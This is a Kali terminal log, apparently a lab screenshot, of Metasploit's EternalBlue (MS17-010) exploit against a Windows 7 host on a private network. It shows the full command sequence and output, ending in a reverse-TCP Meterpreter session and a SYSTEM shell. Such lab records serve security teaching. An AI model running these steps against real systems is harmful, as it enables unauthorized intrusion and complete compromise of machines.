 kali@kali: ~
File Actions Edit View Help
[*] Additionally setting TARGET ⇒ Windows 7
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.56.101
rhost ⇒ 192.168.56.101
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.56.3
lhost ⇒ 192.168.56.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.3:4444
[*] 192.168.56.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.101:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.101:445 - The target is vulnerable.
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.101:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.56.101:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.56.101:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.3:4444 → 192.168.56.101:49268) at 2024-05-12 21:49:58 -0400
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2400 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>